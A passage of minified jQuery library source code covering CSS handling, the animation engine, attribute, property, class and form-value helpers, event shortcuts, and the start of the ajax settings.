								"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0"),
							(c.style.marginRight = c.style.width = "0"),
							(f.style.width = "1px"),
							d.appendChild(e),
							(b = !parseFloat(a.getComputedStyle(c, null).marginRight)),
							d.removeChild(e),
							f.removeChild(c),
							b
						);
					},
				});
		}
	})(),
		(n.swap = function (a, b, c, d) {
			var e,
				f,
				g = {};
			for (f in b) (g[f] = a.style[f]), (a.style[f] = b[f]);
			e = c.apply(a, d || []);
			for (f in b) a.style[f] = g[f];
			return e;
		});
	var za = /^(none|table(?!-c[ea]).+)/,
		Aa = new RegExp("^(" + Q + ")(.*)$", "i"),
		Ba = new RegExp("^([+-])=(" + Q + ")", "i"),
		Ca = { position: "absolute", visibility: "hidden", display: "block" },
		Da = { letterSpacing: "0", fontWeight: "400" },
		Ea = ["Webkit", "O", "Moz", "ms"];
	function Fa(a, b) {
		if (b in a) return b;
		var c = b[0].toUpperCase() + b.slice(1),
			d = b,
			e = Ea.length;
		while (e--) if (((b = Ea[e] + c), b in a)) return b;
		return d;
	}
	function Ga(a, b, c) {
		var d = Aa.exec(b);
		return d ? Math.max(0, d[1] - (c || 0)) + (d[2] || "px") : b;
	}
	function Ha(a, b, c, d, e) {
		for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2)
			"margin" === c && (g += n.css(a, c + R[f], !0, e)),
				d
					? ("content" === c && (g -= n.css(a, "padding" + R[f], !0, e)),
					  "margin" !== c && (g -= n.css(a, "border" + R[f] + "Width", !0, e)))
					: ((g += n.css(a, "padding" + R[f], !0, e)),
					  "padding" !== c && (g += n.css(a, "border" + R[f] + "Width", !0, e)));
		return g;
	}
	function Ia(a, b, c) {
		var d = !0,
			e = "width" === b ? a.offsetWidth : a.offsetHeight,
			f = wa(a),
			g = "border-box" === n.css(a, "boxSizing", !1, f);
		if (0 >= e || null == e) {
			if (((e = xa(a, b, f)), (0 > e || null == e) && (e = a.style[b]), va.test(e))) return e;
			(d = g && (k.boxSizingReliable() || e === a.style[b])), (e = parseFloat(e) || 0);
		}
		return e + Ha(a, b, c || (g ? "border" : "content"), d, f) + "px";
	}
	function Ja(a, b) {
		for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)
			(d = a[g]),
				d.style &&
					((f[g] = L.get(d, "olddisplay")),
					(c = d.style.display),
					b
						? (f[g] || "none" !== c || (d.style.display = ""),
						  "" === d.style.display && S(d) && (f[g] = L.access(d, "olddisplay", ta(d.nodeName))))
						: ((e = S(d)), ("none" === c && e) || L.set(d, "olddisplay", e ? c : n.css(d, "display"))));
		for (g = 0; h > g; g++)
			(d = a[g]),
				d.style &&
					((b && "none" !== d.style.display && "" !== d.style.display) ||
						(d.style.display = b ? f[g] || "" : "none"));
		return a;
	}
	n.extend({
		cssHooks: {
			opacity: {
				get: function (a, b) {
					if (b) {
						var c = xa(a, "opacity");
						return "" === c ? "1" : c;
					}
				},
			},
		},
		cssNumber: {
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0,
		},
		cssProps: { float: "cssFloat" },
		style: function (a, b, c, d) {
			if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
				var e,
					f,
					g,
					h = n.camelCase(b),
					i = a.style;
				return (
					(b = n.cssProps[h] || (n.cssProps[h] = Fa(i, h))),
					(g = n.cssHooks[b] || n.cssHooks[h]),
					void 0 === c
						? g && "get" in g && void 0 !== (e = g.get(a, !1, d))
							? e
							: i[b]
						: ((f = typeof c),
						  "string" === f &&
								(e = Ba.exec(c)) &&
								((c = (e[1] + 1) * e[2] + parseFloat(n.css(a, b))), (f = "number")),
						  null != c &&
								c === c &&
								("number" !== f || n.cssNumber[h] || (c += "px"),
								k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"),
								(g && "set" in g && void 0 === (c = g.set(a, c, d))) || (i[b] = c)),
						  void 0)
				);
			}
		},
		css: function (a, b, c, d) {
			var e,
				f,
				g,
				h = n.camelCase(b);
			return (
				(b = n.cssProps[h] || (n.cssProps[h] = Fa(a.style, h))),
				(g = n.cssHooks[b] || n.cssHooks[h]),
				g && "get" in g && (e = g.get(a, !0, c)),
				void 0 === e && (e = xa(a, b, d)),
				"normal" === e && b in Da && (e = Da[b]),
				"" === c || c ? ((f = parseFloat(e)), c === !0 || n.isNumeric(f) ? f || 0 : e) : e
			);
		},
	}),
		n.each(["height", "width"], function (a, b) {
			n.cssHooks[b] = {
				get: function (a, c, d) {
					return c
						? za.test(n.css(a, "display")) && 0 === a.offsetWidth
							? n.swap(a, Ca, function () {
									return Ia(a, b, d);
							  })
							: Ia(a, b, d)
						: void 0;
				},
				set: function (a, c, d) {
					var e = d && wa(a);
					return Ga(a, c, d ? Ha(a, b, d, "border-box" === n.css(a, "boxSizing", !1, e), e) : 0);
				},
			};
		}),
		(n.cssHooks.marginRight = ya(k.reliableMarginRight, function (a, b) {
			return b ? n.swap(a, { display: "inline-block" }, xa, [a, "marginRight"]) : void 0;
		})),
		n.each({ margin: "", padding: "", border: "Width" }, function (a, b) {
			(n.cssHooks[a + b] = {
				expand: function (c) {
					for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++)
						e[a + R[d] + b] = f[d] || f[d - 2] || f[0];
					return e;
				},
			}),
				ua.test(a) || (n.cssHooks[a + b].set = Ga);
		}),
		n.fn.extend({
			css: function (a, b) {
				return J(
					this,
					function (a, b, c) {
						var d,
							e,
							f = {},
							g = 0;
						if (n.isArray(b)) {
							for (d = wa(a), e = b.length; e > g; g++) f[b[g]] = n.css(a, b[g], !1, d);
							return f;
						}
						return void 0 !== c ? n.style(a, b, c) : n.css(a, b);
					},
					a,
					b,
					arguments.length > 1
				);
			},
			show: function () {
				return Ja(this, !0);
			},
			hide: function () {
				return Ja(this);
			},
			toggle: function (a) {
				return "boolean" == typeof a
					? a
						? this.show()
						: this.hide()
					: this.each(function () {
							S(this) ? n(this).show() : n(this).hide();
					  });
			},
		});
	function Ka(a, b, c, d, e) {
		return new Ka.prototype.init(a, b, c, d, e);
	}
	(n.Tween = Ka),
		(Ka.prototype = {
			constructor: Ka,
			init: function (a, b, c, d, e, f) {
				(this.elem = a),
					(this.prop = c),
					(this.easing = e || "swing"),
					(this.options = b),
					(this.start = this.now = this.cur()),
					(this.end = d),
					(this.unit = f || (n.cssNumber[c] ? "" : "px"));
			},
			cur: function () {
				var a = Ka.propHooks[this.prop];
				return a && a.get ? a.get(this) : Ka.propHooks._default.get(this);
			},
			run: function (a) {
				var b,
					c = Ka.propHooks[this.prop];
				return (
					this.options.duration
						? (this.pos = b =
								n.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration))
						: (this.pos = b = a),
					(this.now = (this.end - this.start) * b + this.start),
					this.options.step && this.options.step.call(this.elem, this.now, this),
					c && c.set ? c.set(this) : Ka.propHooks._default.set(this),
					this
				);
			},
		}),
		(Ka.prototype.init.prototype = Ka.prototype),
		(Ka.propHooks = {
			_default: {
				get: function (a) {
					var b;
					return null == a.elem[a.prop] || (a.elem.style && null != a.elem.style[a.prop])
						? ((b = n.css(a.elem, a.prop, "")), b && "auto" !== b ? b : 0)
						: a.elem[a.prop];
				},
				set: function (a) {
					n.fx.step[a.prop]
						? n.fx.step[a.prop](a)
						: a.elem.style && (null != a.elem.style[n.cssProps[a.prop]] || n.cssHooks[a.prop])
						? n.style(a.elem, a.prop, a.now + a.unit)
						: (a.elem[a.prop] = a.now);
				},
			},
		}),
		(Ka.propHooks.scrollTop = Ka.propHooks.scrollLeft =
			{
				set: function (a) {
					a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now);
				},
			}),
		(n.easing = {
			linear: function (a) {
				return a;
			},
			swing: function (a) {
				return 0.5 - Math.cos(a * Math.PI) / 2;
			},
		}),
		(n.fx = Ka.prototype.init),
		(n.fx.step = {});
	var La,
		Ma,
		Na = /^(?:toggle|show|hide)$/,
		Oa = new RegExp("^(?:([+-])=|)(" + Q + ")([a-z%]*)$", "i"),
		Pa = /queueHooks$/,
		Qa = [Va],
		Ra = {
			"*": [
				function (a, b) {
					var c = this.createTween(a, b),
						d = c.cur(),
						e = Oa.exec(b),
						f = (e && e[3]) || (n.cssNumber[a] ? "" : "px"),
						g = (n.cssNumber[a] || ("px" !== f && +d)) && Oa.exec(n.css(c.elem, a)),
						h = 1,
						i = 20;
					if (g && g[3] !== f) {
						(f = f || g[3]), (e = e || []), (g = +d || 1);
						do (h = h || ".5"), (g /= h), n.style(c.elem, a, g + f);
						while (h !== (h = c.cur() / d) && 1 !== h && --i);
					}
					return (
						e &&
							((g = c.start = +g || +d || 0),
							(c.unit = f),
							(c.end = e[1] ? g + (e[1] + 1) * e[2] : +e[2])),
						c
					);
				},
			],
		};
	function Sa() {
		return (
			setTimeout(function () {
				La = void 0;
			}),
			(La = n.now())
		);
	}
	function Ta(a, b) {
		var c,
			d = 0,
			e = { height: a };
		for (b = b ? 1 : 0; 4 > d; d += 2 - b) (c = R[d]), (e["margin" + c] = e["padding" + c] = a);
		return b && (e.opacity = e.width = a), e;
	}
	function Ua(a, b, c) {
		for (var d, e = (Ra[b] || []).concat(Ra["*"]), f = 0, g = e.length; g > f; f++)
			if ((d = e[f].call(c, b, a))) return d;
	}
	function Va(a, b, c) {
		var d,
			e,
			f,
			g,
			h,
			i,
			j,
			k,
			l = this,
			m = {},
			o = a.style,
			p = a.nodeType && S(a),
			q = L.get(a, "fxshow");
		c.queue ||
			((h = n._queueHooks(a, "fx")),
			null == h.unqueued &&
				((h.unqueued = 0),
				(i = h.empty.fire),
				(h.empty.fire = function () {
					h.unqueued || i();
				})),
			h.unqueued++,
			l.always(function () {
				l.always(function () {
					h.unqueued--, n.queue(a, "fx").length || h.empty.fire();
				});
			})),
			1 === a.nodeType &&
				("height" in b || "width" in b) &&
				((c.overflow = [o.overflow, o.overflowX, o.overflowY]),
				(j = n.css(a, "display")),
				(k = "none" === j ? L.get(a, "olddisplay") || ta(a.nodeName) : j),
				"inline" === k && "none" === n.css(a, "float") && (o.display = "inline-block")),
			c.overflow &&
				((o.overflow = "hidden"),
				l.always(function () {
					(o.overflow = c.overflow[0]), (o.overflowX = c.overflow[1]), (o.overflowY = c.overflow[2]);
				}));
		for (d in b)
			if (((e = b[d]), Na.exec(e))) {
				if ((delete b[d], (f = f || "toggle" === e), e === (p ? "hide" : "show"))) {
					if ("show" !== e || !q || void 0 === q[d]) continue;
					p = !0;
				}
				m[d] = (q && q[d]) || n.style(a, d);
			} else j = void 0;
		if (n.isEmptyObject(m)) "inline" === ("none" === j ? ta(a.nodeName) : j) && (o.display = j);
		else {
			q ? "hidden" in q && (p = q.hidden) : (q = L.access(a, "fxshow", {})),
				f && (q.hidden = !p),
				p
					? n(a).show()
					: l.done(function () {
							n(a).hide();
					  }),
				l.done(function () {
					var b;
					L.remove(a, "fxshow");
					for (b in m) n.style(a, b, m[b]);
				});
			for (d in m)
				(g = Ua(p ? q[d] : 0, d, l)),
					d in q ||
						((q[d] = g.start),
						p && ((g.end = g.start), (g.start = "width" === d || "height" === d ? 1 : 0)));
		}
	}
	function Wa(a, b) {
		var c, d, e, f, g;
		for (c in a)
			if (
				((d = n.camelCase(c)),
				(e = b[d]),
				(f = a[c]),
				n.isArray(f) && ((e = f[1]), (f = a[c] = f[0])),
				c !== d && ((a[d] = f), delete a[c]),
				(g = n.cssHooks[d]),
				g && "expand" in g)
			) {
				(f = g.expand(f)), delete a[d];
				for (c in f) c in a || ((a[c] = f[c]), (b[c] = e));
			} else b[d] = e;
	}
	function Xa(a, b, c) {
		var d,
			e,
			f = 0,
			g = Qa.length,
			h = n.Deferred().always(function () {
				delete i.elem;
			}),
			i = function () {
				if (e) return !1;
				for (
					var b = La || Sa(),
						c = Math.max(0, j.startTime + j.duration - b),
						d = c / j.duration || 0,
						f = 1 - d,
						g = 0,
						i = j.tweens.length;
					i > g;
					g++
				)
					j.tweens[g].run(f);
				return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1);
			},
			j = h.promise({
				elem: a,
				props: n.extend({}, b),
				opts: n.extend(!0, { specialEasing: {} }, c),
				originalProperties: b,
				originalOptions: c,
				startTime: La || Sa(),
				duration: c.duration,
				tweens: [],
				createTween: function (b, c) {
					var d = n.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
					return j.tweens.push(d), d;
				},
				stop: function (b) {
					var c = 0,
						d = b ? j.tweens.length : 0;
					if (e) return this;
					for (e = !0; d > c; c++) j.tweens[c].run(1);
					return b ? h.resolveWith(a, [j, b]) : h.rejectWith(a, [j, b]), this;
				},
			}),
			k = j.props;
		for (Wa(k, j.opts.specialEasing); g > f; f++) if ((d = Qa[f].call(j, a, k, j.opts))) return d;
		return (
			n.map(k, Ua, j),
			n.isFunction(j.opts.start) && j.opts.start.call(a, j),
			n.fx.timer(n.extend(i, { elem: a, anim: j, queue: j.opts.queue })),
			j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
		);
	}
	(n.Animation = n.extend(Xa, {
		tweener: function (a, b) {
			n.isFunction(a) ? ((b = a), (a = ["*"])) : (a = a.split(" "));
			for (var c, d = 0, e = a.length; e > d; d++) (c = a[d]), (Ra[c] = Ra[c] || []), Ra[c].unshift(b);
		},
		prefilter: function (a, b) {
			b ? Qa.unshift(a) : Qa.push(a);
		},
	})),
		(n.speed = function (a, b, c) {
			var d =
				a && "object" == typeof a
					? n.extend({}, a)
					: {
							complete: c || (!c && b) || (n.isFunction(a) && a),
							duration: a,
							easing: (c && b) || (b && !n.isFunction(b) && b),
					  };
			return (
				(d.duration = n.fx.off
					? 0
					: "number" == typeof d.duration
					? d.duration
					: d.duration in n.fx.speeds
					? n.fx.speeds[d.duration]
					: n.fx.speeds._default),
				(null == d.queue || d.queue === !0) && (d.queue = "fx"),
				(d.old = d.complete),
				(d.complete = function () {
					n.isFunction(d.old) && d.old.call(this), d.queue && n.dequeue(this, d.queue);
				}),
				d
			);
		}),
		n.fn.extend({
			fadeTo: function (a, b, c, d) {
				return this.filter(S).css("opacity", 0).show().end().animate({ opacity: b }, a, c, d);
			},
			animate: function (a, b, c, d) {
				var e = n.isEmptyObject(a),
					f = n.speed(b, c, d),
					g = function () {
						var b = Xa(this, n.extend({}, a), f);
						(e || L.get(this, "finish")) && b.stop(!0);
					};
				return (g.finish = g), e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g);
			},
			stop: function (a, b, c) {
				var d = function (a) {
					var b = a.stop;
					delete a.stop, b(c);
				};
				return (
					"string" != typeof a && ((c = b), (b = a), (a = void 0)),
					b && a !== !1 && this.queue(a || "fx", []),
					this.each(function () {
						var b = !0,
							e = null != a && a + "queueHooks",
							f = n.timers,
							g = L.get(this);
						if (e) g[e] && g[e].stop && d(g[e]);
						else for (e in g) g[e] && g[e].stop && Pa.test(e) && d(g[e]);
						for (e = f.length; e--; )
							f[e].elem !== this ||
								(null != a && f[e].queue !== a) ||
								(f[e].anim.stop(c), (b = !1), f.splice(e, 1));
						(b || !c) && n.dequeue(this, a);
					})
				);
			},
			finish: function (a) {
				return (
					a !== !1 && (a = a || "fx"),
					this.each(function () {
						var b,
							c = L.get(this),
							d = c[a + "queue"],
							e = c[a + "queueHooks"],
							f = n.timers,
							g = d ? d.length : 0;
						for (
							c.finish = !0, n.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length;
							b--;
 
						)
							f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1));
						for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
						delete c.finish;
					})
				);
			},
		}),
		n.each(["toggle", "show", "hide"], function (a, b) {
			var c = n.fn[b];
			n.fn[b] = function (a, d, e) {
				return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(Ta(b, !0), a, d, e);
			};
		}),
		n.each(
			{
				slideDown: Ta("show"),
				slideUp: Ta("hide"),
				slideToggle: Ta("toggle"),
				fadeIn: { opacity: "show" },
				fadeOut: { opacity: "hide" },
				fadeToggle: { opacity: "toggle" },
			},
			function (a, b) {
				n.fn[a] = function (a, c, d) {
					return this.animate(b, a, c, d);
				};
			}
		),
		(n.timers = []),
		(n.fx.tick = function () {
			var a,
				b = 0,
				c = n.timers;
			for (La = n.now(); b < c.length; b++) (a = c[b]), a() || c[b] !== a || c.splice(b--, 1);
			c.length || n.fx.stop(), (La = void 0);
		}),
		(n.fx.timer = function (a) {
			n.timers.push(a), a() ? n.fx.start() : n.timers.pop();
		}),
		(n.fx.interval = 13),
		(n.fx.start = function () {
			Ma || (Ma = setInterval(n.fx.tick, n.fx.interval));
		}),
		(n.fx.stop = function () {
			clearInterval(Ma), (Ma = null);
		}),
		(n.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
		(n.fn.delay = function (a, b) {
			return (
				(a = n.fx ? n.fx.speeds[a] || a : a),
				(b = b || "fx"),
				this.queue(b, function (b, c) {
					var d = setTimeout(b, a);
					c.stop = function () {
						clearTimeout(d);
					};
				})
			);
		}),
		(function () {
			var a = l.createElement("input"),
				b = l.createElement("select"),
				c = b.appendChild(l.createElement("option"));
			(a.type = "checkbox"),
				(k.checkOn = "" !== a.value),
				(k.optSelected = c.selected),
				(b.disabled = !0),
				(k.optDisabled = !c.disabled),
				(a = l.createElement("input")),
				(a.value = "t"),
				(a.type = "radio"),
				(k.radioValue = "t" === a.value);
		})();
	var Ya,
		Za,
		$a = n.expr.attrHandle;
	n.fn.extend({
		attr: function (a, b) {
			return J(this, n.attr, a, b, arguments.length > 1);
		},
		removeAttr: function (a) {
			return this.each(function () {
				n.removeAttr(this, a);
			});
		},
	}),
		n.extend({
			attr: function (a, b, c) {
				var d,
					e,
					f = a.nodeType;
				if (a && 3 !== f && 8 !== f && 2 !== f)
					return typeof a.getAttribute === U
						? n.prop(a, b, c)
						: ((1 === f && n.isXMLDoc(a)) ||
								((b = b.toLowerCase()), (d = n.attrHooks[b] || (n.expr.match.bool.test(b) ? Za : Ya))),
						  void 0 === c
								? d && "get" in d && null !== (e = d.get(a, b))
									? e
									: ((e = n.find.attr(a, b)), null == e ? void 0 : e)
								: null !== c
								? d && "set" in d && void 0 !== (e = d.set(a, c, b))
									? e
									: (a.setAttribute(b, c + ""), c)
								: void n.removeAttr(a, b));
			},
			removeAttr: function (a, b) {
				var c,
					d,
					e = 0,
					f = b && b.match(E);
				if (f && 1 === a.nodeType)
					while ((c = f[e++]))
						(d = n.propFix[c] || c), n.expr.match.bool.test(c) && (a[d] = !1), a.removeAttribute(c);
			},
			attrHooks: {
				type: {
					set: function (a, b) {
						if (!k.radioValue && "radio" === b && n.nodeName(a, "input")) {
							var c = a.value;
							return a.setAttribute("type", b), c && (a.value = c), b;
						}
					},
				},
			},
		}),
		(Za = {
			set: function (a, b, c) {
				return b === !1 ? n.removeAttr(a, c) : a.setAttribute(c, c), c;
			},
		}),
		n.each(n.expr.match.bool.source.match(/\w+/g), function (a, b) {
			var c = $a[b] || n.find.attr;
			$a[b] = function (a, b, d) {
				var e, f;
				return (
					d || ((f = $a[b]), ($a[b] = e), (e = null != c(a, b, d) ? b.toLowerCase() : null), ($a[b] = f)), e
				);
			};
		});
	var _a = /^(?:input|select|textarea|button)$/i;
	n.fn.extend({
		prop: function (a, b) {
			return J(this, n.prop, a, b, arguments.length > 1);
		},
		removeProp: function (a) {
			return this.each(function () {
				delete this[n.propFix[a] || a];
			});
		},
	}),
		n.extend({
			propFix: { for: "htmlFor", class: "className" },
			prop: function (a, b, c) {
				var d,
					e,
					f,
					g = a.nodeType;
				if (a && 3 !== g && 8 !== g && 2 !== g)
					return (
						(f = 1 !== g || !n.isXMLDoc(a)),
						f && ((b = n.propFix[b] || b), (e = n.propHooks[b])),
						void 0 !== c
							? e && "set" in e && void 0 !== (d = e.set(a, c, b))
								? d
								: (a[b] = c)
							: e && "get" in e && null !== (d = e.get(a, b))
							? d
							: a[b]
					);
			},
			propHooks: {
				tabIndex: {
					get: function (a) {
						return a.hasAttribute("tabindex") || _a.test(a.nodeName) || a.href ? a.tabIndex : -1;
					},
				},
			},
		}),
		k.optSelected ||
			(n.propHooks.selected = {
				get: function (a) {
					var b = a.parentNode;
					return b && b.parentNode && b.parentNode.selectedIndex, null;
				},
			}),
		n.each(
			[
				"tabIndex",
				"readOnly",
				"maxLength",
				"cellSpacing",
				"cellPadding",
				"rowSpan",
				"colSpan",
				"useMap",
				"frameBorder",
				"contentEditable",
			],
			function () {
				n.propFix[this.toLowerCase()] = this;
			}
		);
	var ab = /[\t\r\n\f]/g;
	n.fn.extend({
		addClass: function (a) {
			var b,
				c,
				d,
				e,
				f,
				g,
				h = "string" == typeof a && a,
				i = 0,
				j = this.length;
			if (n.isFunction(a))
				return this.each(function (b) {
					n(this).addClass(a.call(this, b, this.className));
				});
			if (h)
				for (b = (a || "").match(E) || []; j > i; i++)
					if (
						((c = this[i]),
						(d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(ab, " ") : " ")))
					) {
						f = 0;
						while ((e = b[f++])) d.indexOf(" " + e + " ") < 0 && (d += e + " ");
						(g = n.trim(d)), c.className !== g && (c.className = g);
					}
			return this;
		},
		removeClass: function (a) {
			var b,
				c,
				d,
				e,
				f,
				g,
				h = 0 === arguments.length || ("string" == typeof a && a),
				i = 0,
				j = this.length;
			if (n.isFunction(a))
				return this.each(function (b) {
					n(this).removeClass(a.call(this, b, this.className));
				});
			if (h)
				for (b = (a || "").match(E) || []; j > i; i++)
					if (
						((c = this[i]),
						(d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(ab, " ") : "")))
					) {
						f = 0;
						while ((e = b[f++])) while (d.indexOf(" " + e + " ") >= 0) d = d.replace(" " + e + " ", " ");
						(g = a ? n.trim(d) : ""), c.className !== g && (c.className = g);
					}
			return this;
		},
		toggleClass: function (a, b) {
			var c = typeof a;
			return "boolean" == typeof b && "string" === c
				? b
					? this.addClass(a)
					: this.removeClass(a)
				: this.each(
						n.isFunction(a)
							? function (c) {
									n(this).toggleClass(a.call(this, c, this.className, b), b);
							  }
							: function () {
									if ("string" === c) {
										var b,
											d = 0,
											e = n(this),
											f = a.match(E) || [];
										while ((b = f[d++])) e.hasClass(b) ? e.removeClass(b) : e.addClass(b);
									} else
										(c === U || "boolean" === c) &&
											(this.className && L.set(this, "__className__", this.className),
											(this.className =
												this.className || a === !1 ? "" : L.get(this, "__className__") || ""));
							  }
				  );
		},
		hasClass: function (a) {
			for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)
				if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(ab, " ").indexOf(b) >= 0)
					return !0;
			return !1;
		},
	});
	var bb = /\r/g;
	n.fn.extend({
		val: function (a) {
			var b,
				c,
				d,
				e = this[0];
			{
				if (arguments.length)
					return (
						(d = n.isFunction(a)),
						this.each(function (c) {
							var e;
							1 === this.nodeType &&
								((e = d ? a.call(this, c, n(this).val()) : a),
								null == e
									? (e = "")
									: "number" == typeof e
									? (e += "")
									: n.isArray(e) &&
									  (e = n.map(e, function (a) {
											return null == a ? "" : a + "";
									  })),
								(b = n.valHooks[this.type] || n.valHooks[this.nodeName.toLowerCase()]),
								(b && "set" in b && void 0 !== b.set(this, e, "value")) || (this.value = e));
						})
					);
				if (e)
					return (
						(b = n.valHooks[e.type] || n.valHooks[e.nodeName.toLowerCase()]),
						b && "get" in b && void 0 !== (c = b.get(e, "value"))
							? c
							: ((c = e.value), "string" == typeof c ? c.replace(bb, "") : null == c ? "" : c)
					);
			}
		},
	}),
		n.extend({
			valHooks: {
				option: {
					get: function (a) {
						var b = n.find.attr(a, "value");
						return null != b ? b : n.trim(n.text(a));
					},
				},
				select: {
					get: function (a) {
						for (
							var b,
								c,
								d = a.options,
								e = a.selectedIndex,
								f = "select-one" === a.type || 0 > e,
								g = f ? null : [],
								h = f ? e + 1 : d.length,
								i = 0 > e ? h : f ? e : 0;
							h > i;
							i++
						)
							if (
								((c = d[i]),
								!(
									(!c.selected && i !== e) ||
									(k.optDisabled ? c.disabled : null !== c.getAttribute("disabled")) ||
									(c.parentNode.disabled && n.nodeName(c.parentNode, "optgroup"))
								))
							) {
								if (((b = n(c).val()), f)) return b;
								g.push(b);
							}
						return g;
					},
					set: function (a, b) {
						var c,
							d,
							e = a.options,
							f = n.makeArray(b),
							g = e.length;
						while (g--) (d = e[g]), (d.selected = n.inArray(d.value, f) >= 0) && (c = !0);
						return c || (a.selectedIndex = -1), f;
					},
				},
			},
		}),
		n.each(["radio", "checkbox"], function () {
			(n.valHooks[this] = {
				set: function (a, b) {
					return n.isArray(b) ? (a.checked = n.inArray(n(a).val(), b) >= 0) : void 0;
				},
			}),
				k.checkOn ||
					(n.valHooks[this].get = function (a) {
						return null === a.getAttribute("value") ? "on" : a.value;
					});
		}),
		n.each(
			"blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(
				" "
			),
			function (a, b) {
				n.fn[b] = function (a, c) {
					return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b);
				};
			}
		),
		n.fn.extend({
			hover: function (a, b) {
				return this.mouseenter(a).mouseleave(b || a);
			},
			bind: function (a, b, c) {
				return this.on(a, null, b, c);
			},
			unbind: function (a, b) {
				return this.off(a, null, b);
			},
			delegate: function (a, b, c, d) {
				return this.on(b, a, c, d);
			},
			undelegate: function (a, b, c) {
				return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c);
			},
		});
	var cb = n.now(),
		db = /\?/;
	(n.parseJSON = function (a) {
		return JSON.parse(a + "");
	}),
		(n.parseXML = function (a) {
			var b, c;
			if (!a || "string" != typeof a) return null;
			try {
				(c = new DOMParser()), (b = c.parseFromString(a, "text/xml"));
			} catch (d) {
				b = void 0;
			}
			return (!b || b.getElementsByTagName("parsererror").length) && n.error("Invalid XML: " + a), b;
		});
	var eb = /#.*$/,
		fb = /([?&])_=[^&]*/,
		gb = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		hb = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		ib = /^(?:GET|HEAD)$/,
		jb = /^\/\//,
		kb = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,
		lb = {},
		mb = {},
		nb = "*/".concat("*"),
		ob = a.location.href,
		pb = kb.exec(ob.toLowerCase()) || [];
	function qb(a) {
		return function (b, c) {
			"string" != typeof b && ((c = b), (b = "*"));
			var d,
				e = 0,
				f = b.toLowerCase().match(E) || [];
			if (n.isFunction(c))
				while ((d = f[e++]))
					"+" === d[0]
						? ((d = d.slice(1) || "*"), (a[d] = a[d] || []).unshift(c))
						: (a[d] = a[d] || []).push(c);
		};
	}
	function rb(a, b, c, d) {
		var e = {},
			f = a === mb;
		function g(h) {
			var i;
			return (
				(e[h] = !0),
				n.each(a[h] || [], function (a, h) {
					var j = h(b, c, d);
					return "string" != typeof j || f || e[j]
						? f
							? !(i = j)
							: void 0
						: (b.dataTypes.unshift(j), g(j), !1);
				}),
				i
			);
		}
		return g(b.dataTypes[0]) || (!e["*"] && g("*"));
	}
	function sb(a, b) {
		var c,
			d,
			e = n.ajaxSettings.flatOptions || {};
		for (c in b) void 0 !== b[c] && ((e[c] ? a : d || (d = {}))[c] = b[c]);
		return d && n.extend(!0, a, d), a;
	}
	function tb(a, b, c) {
		var d,
			e,
			f,
			g,
			h = a.contents,
			i = a.dataTypes;
		while ("*" === i[0]) i.shift(), void 0 === d && (d = a.mimeType || b.getResponseHeader("Content-Type"));
		if (d)
			for (e in h)
				if (h[e] && h[e].test(d)) {
					i.unshift(e);
					break;
				}
		if (i[0] in c) f = i[0];
		else {
			for (e in c) {
				if (!i[0] || a.converters[e + " " + i[0]]) {
					f = e;
					break;
				}
				g || (g = e);
			}
			f = f || g;
		}
		return f ? (f !== i[0] && i.unshift(f), c[f]) : void 0;
	}
	function ub(a, b, c, d) {
		var e,
			f,
			g,
			h,
			i,
			j = {},
			k = a.dataTypes.slice();
		if (k[1]) for (g in a.converters) j[g.toLowerCase()] = a.converters[g];
		f = k.shift();
		while (f)
			if (
				(a.responseFields[f] && (c[a.responseFields[f]] = b),
				!i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)),
				(i = f),
				(f = k.shift()))
			)
				if ("*" === f) f = i;
				else if ("*" !== i && i !== f) {
					if (((g = j[i + " " + f] || j["* " + f]), !g))
						for (e in j)
							if (((h = e.split(" ")), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]]))) {
								g === !0 ? (g = j[e]) : j[e] !== !0 && ((f = h[0]), k.unshift(h[1]));
								break;
							}
					if (g !== !0)
						if (g && a["throws"]) b = g(b);
						else
							try {
								b = g(b);
							} catch (l) {
								return { state: "parsererror", error: g ? l : "No conversion from " + i + " to " + f };
							}
				}
		return { state: "success", data: b };
	}
	n.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: ob,
			type: "GET",
			isLocal: hb.test(pb[1]),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": nb,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript",
			},
			contents: { xml: /xml/, html: /html/, json: /json/ },
